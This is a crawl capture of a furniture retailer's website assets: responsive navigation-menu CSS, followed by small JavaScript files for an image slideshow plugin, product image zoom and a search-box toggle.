  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
#cssmenu {background-color: #f5f5f5;}
@media (min-width: 992px) {
    #cssmenu > ul > li > a {
      padding: 7px 26px 7px 10px;
    }
    #cssmenu > ul > li > a.enlang {
      padding-right: 32px;
    }
    #cssmenu > ul > li > a.last_menu {
      padding-right: 0;
    }
}
@media (max-width: 991px) {
    #cssmenu > ul > li > a {
      padding: 7px 11px;
    }
    #cssmenu > ul > li > a.enlang {
      padding: 7px 14px;
    }
    #cssmenu > ul > li > a.last_menu {
      padding-right: 0;
    }
}


@media all and (max-width: 768px) {
  html, body {background-color: #fff;}
  #cssmenu {
    width: 100%;
    background-color: #C99B69;
  }
  #cssmenu ul {
    width: 100%;
    display: none;
    background-color: #fff;
  }
  #cssmenu.align-center > ul {
    text-align: left;
  }
  #cssmenu ul li {
    width: 100%;
    border-top: 1px solid rgba(120, 120, 120, 0.2);
  }
  #cssmenu ul ul li,
  #cssmenu li:hover > ul > li {
    height: auto;
  }
  #cssmenu ul li a, #cssmenu ul li a.enlang,
  #cssmenu ul ul li a {
    width: 100%;
    padding-left: 15px;
    border-bottom: 0;
  }
  #cssmenu > ul > li {
    float: none;
  }
  #cssmenu ul ul li a {
    padding-left: 25px;
  }
  #cssmenu ul ul ul li a {
    padding-left: 35px;
  }
  #cssmenu ul ul li a {
    color: #3a3a3a;
    background: none;
  }
  #cssmenu ul ul li:hover > a,
  #cssmenu ul ul li.active > a {
    color: #333;

  }
  #cssmenu ul ul,
  #cssmenu ul ul ul,
  #cssmenu.align-right ul ul {
    position: relative;
    left: 0;
    width: 100%;
    margin: 0;
    text-align: left;
  }
  #cssmenu > ul > li.has-sub > a:after,
  #cssmenu > ul > li.has-sub > a:before,
  #cssmenu ul ul > li.has-sub > a:after,
  #cssmenu ul ul > li.has-sub > a:before {
    display: none;
  }
  #cssmenu #menu-button {
    display: block;
    padding: 17px;
    color: #333;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 700;
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
  }
    #cssmenu #menu-button:before,
    #cssmenu #menu-button:after {
      -webkit-box-sizing: content-box;
         -moz-box-sizing: content-box;
              box-sizing: content-box;
    }
  #cssmenu #menu-button:after {
    position: absolute;
    top: 22px;
    right: 17px;
    display: block;
    height: 4px;
    width: 20px;
    border-top: 2px solid #333;
    border-bottom: 2px solid #333;
    content: '';
  }
  #cssmenu #menu-button:before {
    position: absolute;
    top: 16px;
    right: 17px;
    display: block;
    height: 2px;
    width: 20px;
    background: #333;
    content: '';
  }
  #cssmenu #menu-button.menu-opened:after {
    top: 23px;
    border: 0;
    height: 2px;
    width: 15px;
    background: #333;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #cssmenu #menu-button.menu-opened:before {
    top: 23px;
    background: #333;
    width: 15px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  #cssmenu .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0; /*right: 60px;*/
    top: -2px;
    display: block;
    /*border-left: 1px solid rgba(120, 120, 120, 0.2);*/
    height: 35px;
    width: 80px;
    cursor: pointer;
  }

  #cssmenu ul ul .submenu-button {
    height: 34px;
    width: 34px;
  }
  #cssmenu .submenu-button:after {
    position: absolute;
    top: 22px;
    right: 19px;
    width: 8px;
    height: 2px;
    display: block;
    background: #333;
    content: '';
  }
  #cssmenu ul ul .submenu-button:after {
    top: 15px;
    right: 13px;
  }
  #cssmenu .submenu-button.submenu-opened:after {
    background: #333;
  }
  #cssmenu .submenu-button:before {
    position: absolute;
    top: 19px;
    right: 22px;
    display: block;
    width: 2px;
    height: 8px;
    background: #333;
    content: '';
  }
  #cssmenu ul ul .submenu-button:before {
    top: 12px;
    right: 16px;
  }
  #cssmenu .submenu-button.submenu-opened:before {
    display: none;
  }
}

 @media screen and (max-width: 400px){
  #cssmenu .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0; /*right: 5px;*/
    top: -6px;
    display: block;
    /*border-left: 1px solid rgba(120, 120, 120, 0.2);*/
    height: 46px;
    width: 50px;
    cursor: pointer;
  }
}

/* CSSTerm.com Simple CSS menu */

.menu_simple ul {
    margin: 0; 
    padding: 0;
    width:100%;
    list-style-type: none;
}

.menu_simple ul li a {
    text-decoration: none;
    padding: 10.5px 11px;
    background-color: #f2f2f2;
    display:block;
}
 
.menu_simple ul li a:hover, .menu_simple ul li .current {
    background-color: #F3EAE0; text-decoration: none; color: #333;
}
@media screen and (max-width: 760px){
	.menu_simple {
		visibility: hidden;
		opacity: 0;
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://pntfurniture.vn/js/circle-slide/cycle.js
body_size: 1125
content:
/**
 * Cycle - a dependency free javascript plugin for cycling through images
 *
 * Created by <brian at briancruddy dot com> on 4/12/15.
 * License: MIT (https://github.com/bcruddy/Cycle/blob/master/LICENSE)
 * URL: https://github.com/bcruddy/Cycle/
 *
 */

'use strict';

/**
 * Usage:
 *      var cycle = new Cycle('selector');
 *          - OR -
 *      new Cycle('selector');
 *
 * @param selector
 * @returns {Cycle}
 * @constructor
 */
function Cycle (selector) {

    function _data(attr) {
        return document.querySelector(selector).dataset[attr];
    }

    var defaults = {
        selector: '.cycle',
        target: 'li',
        interval: '2500',
        width: '300',
        speed: '1100'
    };

    this.selector = selector || defaults.selector;
    this.target = _data('target') || defaults.target;
    this.interval = _data('interval') || defaults.interval;
    this.width = _data('width') || defaults.width;
    this.speed = _data('speed') || defaults.speed;
    this.images = document.querySelectorAll(this.selector + ' ' + this.target);

    this.init();

    return this;
}

/**
 *
 */
Cycle.prototype.init = function () {
    this.style(); // inject Cycle style

    var i = 1;

    setInterval((function () {
        if (this.images.length === i) i = 0;

        for (var j = 0; j < this.images.length; j++) {
            this.images[j].classList.remove('active');
        }

        this.images[i].classList.add('active');

        i++;
        this.fire('cycle:change');
    }).bind(this), this.interval);
};

/**
 *
 */
Cycle.prototype.style = function () {
    var styleSheet, rules;

    styleSheet = (function() {
        var style = document.createElement('style');
        style.appendChild(document.createTextNode('')); // webkit hack
        document.head.appendChild(style);
        return style.sheet;
    })();

    rules = [
        this.selector + ' { max-width: 100%; position: relative; width: ' + this.width + 'px; }',
        this.selector + ' > ' + this.target + ' { position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 0; opacity: 0; transition: opacity 300ms; }',
        this.selector + ' > ' + this.target + ':first-child { position: static; }',
        this.selector + ' > .active { z-index: 1; opacity: 1; transition: opacity ' + this.speed + 'ms; }',
		this.selector + ' img { width: 100%; }'
        //this.selector + ' img { width: 100%; box-shadow: 3px 3px 12px rgba(0, 0, 0, 0.4); }'
    ];

    rules.forEach(function (rule) {
        styleSheet.insertRule(rule, 0);
    });
};

/**
 *
 * @param name
 */
Cycle.prototype.fire = function (name) {
    var event = new CustomEvent(name, {
        detail: { settings: this }
    });
    document.dispatchEvent(event);
};

/**
 *
 * @param event
 * @param callback
 */
Cycle.prototype.on = function (event, callback) {
    document.addEventListener(event, callback, false);
};


--- FILE ---
content_type: application/javascript
request_url: http://pntfurniture.vn/js/myscript-pnt.js
body_size: 653
content:
/*--phóng to san phẩm/chi tiết san phẩm--*/
 $(document).ready(function(){
       
        $('#zoom_01').elevateZoom({
           zoomType: "inner",
       cursor: "crosshair",
       zoomWindowFadeIn: 500,
       zoomWindowFadeOut: 750
          }); 
      
      });  

       $(document).ready(function(){
         
             $("#zoom-3").elevateZoom({gallery:'gallery_01', cursor: 'pointer', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'http://www.elevateweb.co.uk/spinner.gif'});
              
               $("#zoom-3").bind("click", function(e) { 
                  var ez = $('#zoom-3').data('elevateZoom');   
                  $.fancybox(ez.getGalleryList()); 
               return false;
              }); 
        });
/*--search--*/
		$(document).ready(function(){
			var timer;	
			$('body').on('click', 'a#search_menu', function () {
				$('.wrappersearch').slideToggle('fast', function () {
					if($('.wrappersearch').is(":visible")) {
						timer = setTimeout(function () {
							$('.wrappersearch').slideUp('slow');
							}, 4500);
						};
					});
				});
			$('body').on('click', '#goSearchBox', function () {
				clearTimeout(timer);//Day la lenh khi bam vao input thi ngung dem thoi gian ne, sao no k chạy k biet :)) cho on click bang mouseout dc ko
			});
		});
/*--end/search--*/


--- FILE ---
content_type: application/javascript
request_url: http://pntfurniture.vn/js/circle-slide/example.js
body_size: 212
content:
/**
 * Created by bruddy on 4/13/15.
 */
'use strict';

var ex = window.ex || {};

ex = {

    cycle: '',

    init: function () {

        this.cycle = new Cycle('.cycle');
        // OR
        // new Cycle('.cycle');

        this.cycle.on('cycle:change', function () {
            console.log('Changed!');
        });

    }
};
ex.init();